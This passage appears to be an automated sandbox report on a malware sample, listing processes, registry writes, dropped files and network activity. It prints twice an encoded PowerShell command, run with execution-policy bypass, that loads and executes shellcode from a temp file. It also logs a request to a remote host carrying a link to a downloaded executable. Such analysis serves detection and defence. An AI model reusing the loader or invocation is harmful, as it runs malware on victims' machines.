JABwAHIAbQA9ACIAIgA7ACQAbAA9ACIAQwA6AFwAVQBzAGUAcgBzAFwAVABJAEYARgBBAE4AfgAxAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABiAGUAZgBpAGMAZQAiADsAJABzAGMAPQBbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAEIAeQB0AGUAcwAoACQAbAApADsAaQBmACgAJABzAGMALgBsAGUAbgBnAHQAaAAgAC0AZQBxACAAMAApAHsAQgByAGUAYQBrADsAfQA7AFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgACQAbAA7AA0ACgAkAGMAbwBkAGUAIAA9ACAAQAAiAA0ACgBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwANAAoAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsADQAKAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABXAGEAaQB0AEYAbwByAFMAaQBuAGcAbABlAE8AYgBqAGUAYwB0ACgAdQBpAG4AdAAgAGgATQBvAGQAdQBsAGUALAAgAHUAaQBuAHQAIABkAHcATQBpAGwAbABpAHMAZQBjAG8AbgBkAHMAKQA7AA0ACgAiAEAADQAKACQAdwBmACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAGQAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG4AMwAyAEYAdQBuAGMAdABpAG8AbgBzACAALQBwAGEAcwBzAHQAaAByAHUADQAKACQAeAA9ACQAdwBmADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAkAHMAYwAuAGwAZQBuAGcAdABoACwAMAB4ADEAMAAwADAALAAwAHgANAAwACkAOwBbAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAQwBvAHAAeQAoACQAcwBjACwAMAAsACQAeAAsACQAcwBjAC4AbABlAG4AZwB0AGgAKQA7AA0ACgAkAGgAPQAkAHcAZgA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAJABpAD0AJAB3AGYAOgA6AFcAYQBpAHQARgBvAHIAUwBpAG4AZwBsAGUATwBiAGoAZQBjAHQAKAAkAGgALAAwAHgANwBmAGYAZgBmAGYAZgBmACkAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAA2ADAAOwANAAoA | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2396 | cmd /d /c cmd /d /c cmd.exe/d /c cmd /d /c cmd /d /c C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -ex bypass -en JABwAHIAbQA9ACIAIgA7ACQAbAA9ACIAQwA6AFwAVQBzAGUAcgBzAFwAVABJAEYARgBBAE4AfgAxAFwAQQBwAHAARABhAHQAYQBcAEwAbwBjAGEAbABcAFQAZQBtAHAAXABiAGUAZgBpAGMAZQAiADsAJABzAGMAPQBbAFMAeQBzAHQAZQBtAC4ASQBPAC4ARgBpAGwAZQBdADoAOgBSAGUAYQBkAEEAbABsAEIAeQB0AGUAcwAoACQAbAApADsAaQBmACgAJABzAGMALgBsAGUAbgBnAHQAaAAgAC0AZQBxACAAMAApAHsAQgByAGUAYQBrADsAfQA7AFIAZQBtAG8AdgBlAC0ASQB0AGUAbQAgACQAbAA7AA0ACgAkAGMAbwBkAGUAIAA9ACAAQAAiAA0ACgBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwANAAoAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsADQAKAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABXAGEAaQB0AEYAbwByAFMAaQBuAGcAbABlAE8AYgBqAGUAYwB0ACgAdQBpAG4AdAAgAGgATQBvAGQAdQBsAGUALAAgAHUAaQBuAHQAIABkAHcATQBpAGwAbABpAHMAZQBjAG8AbgBkAHMAKQA7AA0ACgAiAEAADQAKACQAdwBmACAAPQAgAEEAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAGQAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG4AMwAyAEYAdQBuAGMAdABpAG8AbgBzACAALQBwAGEAcwBzAHQAaAByAHUADQAKACQAeAA9ACQAdwBmADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAkAHMAYwAuAGwAZQBuAGcAdABoACwAMAB4ADEAMAAwADAALAAwAHgANAAwACkAOwBbAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwAuAE0AYQByAHMAaABhAGwAXQA6ADoAQwBvAHAAeQAoACQAcwBjACwAMAAsACQAeAAsACQAcwBjAC4AbABlAG4AZwB0AGgAKQA7AA0ACgAkAGgAPQAkAHcAZgA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAJABpAD0AJAB3AGYAOgA6AFcAYQBpAHQARgBvAHIAUwBpAG4AZwBsAGUATwBiAGoAZQBjAHQAKAAkAGgALAAwAHgANwBmAGYAZgBmAGYAZgBmACkAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAHMAIAA2ADAAOwANAAoA | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2620 | C:\Windows\system32\DllHost.exe /Processid:{3AD05575-8857-4850-9277-11B85BDB8E09} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2756 | "C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\dtksxahn.cmdline" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 8.0.50727.4927 (NetFXspW7.050727-4900) Modules
| |||||||||||||||
Total events
1 623
Read events
1 553
Write events
70
Delete events
0
Modification events
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | LangID |
Value: 0904 | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Adobe\Acrobat Reader DC\Reader\AcroRd32.exe |
Value: Adobe Acrobat Reader DC | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\eHome\ehshell.exe |
Value: Windows Media Center | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Internet Explorer\iexplore.exe |
Value: Internet Explorer | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\mspaint.exe |
Value: Paint | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Windows\system32\NOTEPAD.EXE |
Value: Notepad | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\PROGRA~1\MICROS~1\Office14\OIS.EXE |
Value: Microsoft Office 2010 | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Opera\Opera.exe |
Value: Opera Internet Browser | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\Windows Photo Viewer\PhotoViewer.dll |
Value: Windows Photo Viewer | |||
| (PID) Process: | (3360) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\Program Files\VideoLAN\VLC\vlc.exe |
Value: VLC media player | |||
Executable files
0
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 900 | DllHost.exe | C:\Users\Tiffanycollier | — | |
MD5:— | SHA256:— | |||
| 2620 | DllHost.exe | C:\Users\Tiffanycollier\AppData | — | |
MD5:— | SHA256:— | |||
| 2952 | DllHost.exe | C:\Users\Tiffanycollier\AppData\Local | — | |
MD5:— | SHA256:— | |||
| 3508 | DllHost.exe | C:\Users\Tiffanycollier\AppData\Local\Temp | — | |
MD5:— | SHA256:— | |||
| 832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\04VRPRXD9LHRI0GZ3JYY.temp | — | |
MD5:— | SHA256:— | |||
| 2756 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCC106.tmp | — | |
MD5:— | SHA256:— | |||
| 2756 | csc.exe | C:\Users\admin\AppData\Local\Temp\dtksxahn.pdb | — | |
MD5:— | SHA256:— | |||
| 3400 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESC107.tmp | — | |
MD5:— | SHA256:— | |||
| 2756 | csc.exe | C:\Users\admin\AppData\Local\Temp\dtksxahn.dll | — | |
MD5:— | SHA256:— | |||
| 2756 | csc.exe | C:\Users\admin\AppData\Local\Temp\dtksxahn.out | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
832 | powershell.exe | GET | 200 | 54.191.37.103:80 | http://ec2-54-191-37-103.us-west-2.compute.amazonaws.com/yellow.png?ver=1.1.0.2&t=2&domain=http://nitrogendownload.com/downloads/5g8fzcj3gfztohckig.exe&file=5G8FZCJ3gFztOHcKIG.exe&ln=942&op=&ext=&res1=3&val1=0&res2=40000008&val2=0&res3=40000008&val3=0&res4=40000008&val4=0&cache=1556010326 | US | image | 119 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
832 | powershell.exe | 54.191.37.103:80 | ec2-54-191-37-103.us-west-2.compute.amazonaws.com | Amazon.com, Inc. | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ec2-54-191-37-103.us-west-2.compute.amazonaws.com |
| shared |
Threats
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|